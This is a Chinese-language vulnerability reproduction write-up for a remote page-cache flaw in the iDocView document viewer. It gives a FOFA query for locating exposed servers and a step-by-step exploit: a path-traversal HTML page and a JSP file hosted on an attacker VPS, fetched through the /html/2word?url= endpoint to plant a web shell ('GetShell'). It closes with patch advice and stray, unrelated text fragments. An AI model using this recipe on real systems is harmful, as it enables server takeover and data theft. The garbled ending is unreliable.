0x01 產品簡介

? iDocView是一個在線文檔解析應用,旨在提供便捷的文件查看和編輯服務。

0x02 漏洞概述?

漏洞成因

本次漏洞出現在在線文檔解析應用中的遠程頁面緩存功能。具體問題在于該應用未能對用戶輸入的URL進行充分的安全驗證,從而導致存在安全隱患。攻擊者可通過構造特殊的URL,引誘應用下載惡意文件。

利用特征

攻擊者利用該漏洞的關鍵在于使用具有遠程頁面緩存功能的接口,在參數中填寫預先準備的包含惡意文件的URL。此類請求能夠繞過正常的安全檢查,使得服務器下載并處理惡意內容。漏洞的觸發會返回特定的響應狀態和內容類型條件,攻擊者可通過自動化腳本進行檢測和利用。

漏洞影響

該漏洞的利用可能導致服務器被遠程控制、敏感數據泄露等等。漏洞的存在不僅威脅到該應用服務器的安全性,還可能成為更廣泛網絡安全事件的觸發點。建議受影響的用戶盡快采取必要的安全措施,以防范潛在的安全風險。

0x03 影響范圍

iDocView < 13.10.1_20231115

0x04 復現環境

FOFA:title=="在線文檔預覽 - I Doc View"

0x05 漏洞復現?



VPS上構造一個攜帶惡意link[href]的html文件,里面的link指向你的惡意文件

構造index.html

<!DOCTYPE html>

<html lang="en">

<head><title>test</title>

</head>

<body><link href="/..\..\..\docview\test.jsp">

</body>

</html>構造惡意文件

vi '..\..\..\docview\test.jsp'<%out.print("test");%> #可以是馬子python開啟一個http服務器,發送請求

http://your-ip/html/2word?url=http://VPSip/index.html

當兩個請求都響應200時會下載一個word文件,表示利用成功?



?驗證

?驗證

GetShell

?

? ?

?

0x06 修復建議

目前官方已發布安全修復版本,受影響用戶可以自行更新或者聯系相關技術支持獲取最新版本或補丁修復漏洞。

https://api.idocv.com

緩解措施

隔離該系統對外訪問,僅允許受信任網絡或者用戶訪問。

攔截受影響Api接口的請求訪問。

)

:構建簡單頁面)

)

)

——4.6.存儲過程和函數(Procedure和Function))